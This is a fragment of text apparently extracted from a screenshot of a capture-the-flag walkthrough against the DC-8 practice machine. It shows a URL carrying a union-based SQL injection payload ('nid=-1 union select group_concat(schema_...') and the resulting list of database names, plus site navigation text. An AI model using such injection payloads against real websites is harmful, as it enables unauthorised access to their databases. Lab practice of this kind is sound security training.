 不安全 192.168.31.182/?nid=-1%20union%20select%20group_concat(schema_...
4
IP
DC-8
Home Who We Are Contact Us
d7db,information_schema
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8